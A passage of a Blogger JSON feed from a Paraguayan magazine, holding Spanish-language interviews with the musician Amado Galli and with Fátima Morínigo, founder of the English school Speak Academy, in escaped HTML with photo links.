left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s4496\/DSC_4951.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s320\/DSC_4951.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EEulogio Amado Amarilla Rojas\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;EL GALLITO CANTOR CASADEÑO\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEs una persona humilde y de gran corazón, estos atributos hacen de él una gran persona. Comenzó a experimentar el escenario a los 12 años, mientras practica y estudiaba la guitarra le acompaño el instrumento desde los 15 años, hoy con 65 años de experiencia en el arte sigue tan vigente y es conocido por todos sus colegas. Vino al Alto Paraná buscando mejor porvenir de su querida ciudad Puerto Casad hace más de cinco décadas. Es más conocido como Amado Galli.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Porqué te pusieron ese apodo “Galli?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn realidad, cuando era joven, me decían “Gallito cantor” y después me quedé en Galli.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s4496\/DSC_4960.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s320\/DSC_4960.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EReconocimiento otorgado por el Centro de\u003Cbr \/\u003EEscritores del Alto Paraná.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te iniciaste en la música?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESoy Casadeño y el Dr. Bracho cursó invitación a la delegación Casadeña a Puerto Pinazco, fuimos un grupo importante, entre ellos deportistas, universitarios y artistas, entre los músicos estaba mi hermano quien me invitó para acompañarles y, yo fui. En ese tiempo tenía 12 años. Ese día se realizó festejo, fútbol y en la noche hubo baile en el Club social, allí subieron los músicos pero el cantante no estaba por haberse ido al cuarte. Entonces mi hermano le dijo al alcalde y al juez si podía cantar su hermanito, a lo que respondieron que si; entonces subí al escenario a cantar casi toda la noche. Fue un 28 de julio de 1958.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En ese tiempo ya se celebraba el día de la amistad?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo que se hacía era “Semana de\u0026nbsp; la amistad”. Después se creó el día de la amistad, por iniciativa del Dr. Artemio Bracho concedido por las naciones Unidas.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántos años de trayectoria tenés como músico?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/s4496\/DSC_4949.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4496\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/w268-h400\/DSC_4949.JPG\" width=\"268\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EContacto 0983 639 - 712\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDesde aquella fecha del 28 de julio de 1958 no paré más (65 años). A la edad de 15 años empecé a ejecutar la guitarra,\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto tiempo vivís en Alto Paraná?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHace 51 años que estoy en el Este del país, vine en el año 1972.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo hacés para conseguir actuaciones actualmente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEstoy en la Asociación de Músicos del Alto Paraná con sede en el B° Pablo Rojas. A parte tengo un show estable en el Restaurant La Alemana del km 4. Los músicos nos vamos a donde requieren nuestra presencia, así como eventos privados; bodas, 15 años, serenatas y cumpleaños varios.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿A qué numero se te encuentra para las contrataciones?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EGracias a Dios y a mi buen trabajo, soy conocido en todo el Alto Paraná y ya llegué a tocar y cantar ante la presencia del Pdte. de la República en la Gobernación del Alto Paraná. Doy agracias a todas las personas que confían en mi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDejo mi número de celular para los interesados: 0983 639 712\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8065918747174774674\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html","title":"AMADO GALLI"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s72-c\/DSC_4951.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7302646165257818228"},"published":{"$t":"2023-09-18T16:52:00.001-07:00"},"updated":{"$t":"2023-09-18T17:24:48.794-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"},"content":{"type":"html","$t":"\u003Ch2 style=\"clear: both; text-align: justify;\"\u003E\u003Cb style=\"color: #b45f06; font-family: helvetica; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EUna joven emprendedora,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s2073\/speak%201.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2073\" data-original-width=\"1297\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s320\/speak%201.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELic. Fátima Morinigo.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EPARAGUAYA E INTERNACIONAL\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIncursionó en el mundo de los idiomas desde los 13 años, desde muy pequeña su inclinación fue hacia las diferentes culturas de las naciones. Muy pronto ya enseñaba a sus propios compañeros de curso y de su colegio. Experimento el intercambio en su último año de la secundaria. Hoy día es una flamante docente y propietaria de una Institución en crecimiento y en expansión. en esta entrevista les presentamos a una apasionada de verdad por el idioma Inglés y lo que concierne a esta cultura.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué hay detrás del conocimiento de una lengua?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn mi último año de la secundaria, apliqué\u0026nbsp; un programa de intercambio a los Estados Unidos para perfeccionar mi inglés y vivir la cultura que durante tantos años estudié.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/s1553\/speak%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1321\" data-original-width=\"1553\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/w400-h340\/speak%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: large;\"\u003ELes esperamos\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAprender una nueva lengua es mucho más que gramática, palabras o pronunciación, envuelve la cultura, las personas, su forma de vida, su forma de hablar, etc. Cuando regresé a Paraguay trabajé como teacher en el Instituto donde me gradué, al mismo tiempo en que seguía mi especialización como docente con énfasis en inglés de negocios, fueron casi 10 años de estudios y sigo aprendiendo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo inició Speak Academy?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s4496\/DSC_5182.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s320\/DSC_5182.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDurante la clase\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn mayo de 2018, recibimos a un profesor de inglés de Kansas (Estados Unidos) en nuestra vivienda y nos convertimos en familia anfitriona mientras yo seguía trabajando en otro instituto adquiriendo experiencias. El 01 de septiembre de 2018 iniciamos nuestras actividades con 8 alumnos bajo el nombre Language Teaching Center en lo que anteriormente era el taller de mi papá (Solintronic se llamaba), empezamos con muchos sueños y pocos recursos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s4496\/DSC_5191.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s320\/DSC_5191.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Abandonó el trabajo como teacher en la otra academia?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMe propusieron enseñar más horas cátedras, pero decidí rechazarlas para dejar atrás sueños de otros y trabajar por el mío que se convirtió en nuestro, un sueño que fue lucha de mi familia. Desde entonces no paramos de transformar la institución bajo la protección de Dios, nuestro motor impulsor. Al mes de haber iniciado nuestras actividades, habilitamos más cursos, sumando más profesores de inglés, y terminamos el año con 18 alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo hacen para captar nuevos alumnos?\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s4496\/DSC_5187.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s320\/DSC_5187.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EEn 2019 hicimos nuevas convocatorias, visitamos todas las escuelas y colegios del km 8 buscando que conozcan nuestro trabajo y las innovaciones que hacemos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Continuó su vínculo con profesionales americanos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse año recibimos a 12 profesores de Estados Unidos, algunos en calidad de docente y otros vinieron a regalar becas a personas que hablen inglés. Fue un año bendecido que quisimos cerrar con un campamento de inmersión, con 2 nativos de Estados Unidos como voluntarios. Porque nuestra misión es enseñar no solo el idioma, sino todo lo que envuelve aprenderla.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s4496\/DSC_5230.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s320\/DSC_5230.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEl crecimiento fue tanto en cantidad de alumnos como en infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl año 2019 fue un año de desafíos y conquistas, que trajo consigo logros, como la inauguración de otra sala de aula y de baños sexados, terminando el año con casi 50 alumnos, creciendo bastante con relación al año anterior.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse mismo año, fui seleccionada para participar del primer BootCamp para jóvenes emprendedores patrocinado por el Departamento de Estado de los EE.UU y la Embajada de EE.UU en Paraguay denominado LevelUp.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Llegó a ser parte de docente en intercambio en el exterior?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s4496\/DSC_5231.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s320\/DSC_5231.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGracias a Dios fui seleccionada bajo el programa de Teacher Exchange con el apoyo del Departamento de Estado y de la embajada de Estados Unidos en Paraguay, viajé a inicios del 2020, llevando la cultura paraguaya en las aulas de escuelas, colegios y universidades de Kansas, capacitándome en las universidades mejores rankeadas en el área de educación, lo cual sirvió invaluablemente para el nuevo proyecto que teníamos en vista, lanzar nuestra propia plataforma educativa de enseñanza de idiomas online.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo les fue el 2020 en este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 